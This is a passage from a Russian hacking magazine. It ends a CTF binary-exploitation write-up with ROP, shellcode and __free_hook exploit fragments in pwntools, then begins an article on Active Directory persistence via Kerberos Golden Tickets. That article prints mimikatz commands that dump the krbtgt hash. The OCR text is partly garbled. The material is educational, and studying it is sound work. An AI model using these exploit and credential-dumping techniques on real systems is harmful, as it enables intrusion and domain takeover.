

Далее при помощи любого текстового редактора можно из огромного списка найти нужные нам кусочки. В нашем случае прекрасно подойдут следующие гаджеты:



Последний гаджет будем использовать в качестве спускового крючка для выполнения цепочки. Оффсет до mprotect можно найти через GDB. Итак, код эксплоита:



write(ret, libc base+pop r14 r15) write(write\_count, 0xffffffffffffffffff6)

Нужный нам регион стал доступен для чтения, записи и исполнения кода.

#### ПИШЕМ ШЕЛЛ-КОД

Вот и пришло время подумать, как именно писать шелл-код для завершения эксплуатации. Во время СТЕ на этот этап я потратил около десяти часов и чудом наткнулся на вопрос со Stack Overflow, который подвел меня к нужной МЫСЛИ.

Идея такая: новому открытому файлу выдается минимальный из возможных файловых дескрипторов. Тогда если нулевой дескриптор был бы свободен, то **open("flag.txt", O\_RDONLY)** вернул бы ноль, то есть к файлу можно было бы обращаться как к stdin в обычных условиях. Достичь этого можно, просто выполнив close(0), ведь системный вызов close разрешен seccomp.

Это простая, но одновременно красивая идея. Именно она сделала этот таск одним из интереснейших среди когда-либо решенных мной.



# pwntools предоставляет очень удобный API для написания шелл-кодов shellcode=asm(shell).encode('hex')

#### # Не стоит пугаться этого цикла. Это просто запись по 8 байт for  $i$  in range $(13)$ :

 $print(i)$  $write(place+(i*8), int(shellcode[i*16:(i+1)*16].decode('hex')[:-1])$  $.$ encode('hex'), 16)) write(write count, 0xfffffffffffffffff6)

#### ИСПОЛЬЗУЕМ FREE HOOK

GNU С предоставляет нам возможность изменять поведение функций malloc, free и realloc, используя соответствующие хуки. Если значения malloc hook, free hook или realloc hook будут не равны нулю, то программа прыгнет на адреса, записанные в них, при попытке выполнить соответствующие функции.

Кстати, почитать об этой и других фишках бинарной эксплуатации можно в репозитории CTF-pwn-tips, во время соревнований он действительно помогает.

Закончить эксплуатацию я хочу, прыгнув на шелл-код через \_free\_hook. Напомню, что программа выполняет free, если в функции leave\_feedback выбрать опцию удаления обратной связи. Завершающая часть эксплоита:

#### free\_hook=3898952+libc\_base

print 'free\_hook is', hex(free\_hook) print 'place is', hex(place) print 'feedback is', hex(feedback) write(free hook, place) write(write\_count, 0xfffffffffffffffff6)  $write(feedback, 0)$ 

# Триггерим free p.sendline('3')  $p.$  recvuntil $(':')$ p.sendline('AAAA')  $p.$  recvuntil('y/n') p.sendline('n') p.interactive()



#### **ВЫВОДЫ**

Спасибо автору таска PewZ за интересную идею и предоставление докер-контейнера с игрового сервера. Решить таск самостоятельно можно, если выполнить следующую команду:

nc ctf.sprush.rocks 6001

Как минимум в течение месяца после публикации статьи (то есть до середины июня 2020 года) она должна работать. З

# **PENNAEMCA**<br>BAGTIVE DIRECTORY

КАК СОХРАНИТЬ ДОСТУП ПРИ АТАКЕ НА ДОМЕН

> **RalfHacker** hackerralf8@qmail.com

Представь, что мы скомпрометировали привилегированные учетные записи, используя разные техники повышения привилегий, распространились по сети, скрылись от средств обнаружения, HO потеряли неожиданно КОНТРОЛЬ над доменом, потому что администратор по какой-то причине сменил пароль! В сегодняшней статье мы разберем способы сохранить административный доступ, даже если администратор сменил пароли или разрешения.

#### Другие статьи про атаки на Active Directory

- Разведка в Active Directory. Получаем пользовательские данные в сетях Windows без привилегий • Атаки на Active Directory. Разбираем актуальные методы повышения при-
- вилегий • Боковое перемещение в Active Directory. Разбираем техники Lateral Move-
- ment при атаке на домен • Защита от детекта в Active Directory. Уклоняемся от обнаружения при атаке
- на домен Защита от детекта в Active Directory. Как обмануть средства обнаружения
- при атаке на домен Сбор учеток в Active Directory. Как искать критически важные данные
- при атаке на домен Бэкдоры в Active Directory. Используем групповые политики, чтобы сох-
- ранить доступ к домену



#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный информацией из этой статьи.

#### **KERBEROS GOLDEN TICKETS**

Один из способов сохранить доступ к системе — сформировать Golden Ticket: пароль учетной записи krbtgt не будет изменен при тех же условиях, при которых может быть изменен пароль администратора.

Golden Ticket - это поддельные билеты для выдачи билетов, также называемые аутентификационными билетами (они же TGT). Если посмотреть на схему аутентификации Kerberos в случае Golden Ticket, то можно заметить, что подлинность Kerberos не проверяется (AS-REQ и AS-REP с контроллером домена). Так как Golden Ticket является поддельным TGT, он отправляется контроллеру домена как часть TGS-REQ для получения билета TGS.



Схема аутентификации Kerberos с Golden Ticket

Золотой билет Kerberos — действительный билет Kerberos TGT, поскольку он зашифрован и подписан доменной учетной записью Kerberos (krbtgt). А так как ТGT зашифрован хешем пароля krbtgt и может быть расшифрован любой службой KDC в домене, то билет и воспринимается как реальный. Для того чтобы сделать Golden Ticket, нам необходимо знать следующее: 1. SPN домена.

2. SID домена.

- 3. NTLM-хеш доменной учетной записи krbtgt.
- 4. Имя пользователя, под которым будет работать оператор (даже если такого пользователя не существует).

Так как имя пользователя может быть любым, остается найти три недостающих компонента. Название и SID домена можно узнать с помощью Power-Shell-команды Get-ADDomain.



Теперь нужно получить NTLM-хеш учетной записи krbtgt. Сделать это можно как удаленно, так и с помощью mimikatz. С использованием mimikatz у оператора есть выбор: выполнить атаку DCSync, используя базу Security Account Managers (SAM), или задействовать модуль sekurlsa.

mimikatz # lsadump::dcsync /user:krbtgt



mimikatz # privilege::debug

 $\Box$ oj

mimikatz # lsadump::lsa /inject /name:krbtgt



mimikatz # sekurlsa::krbtgt

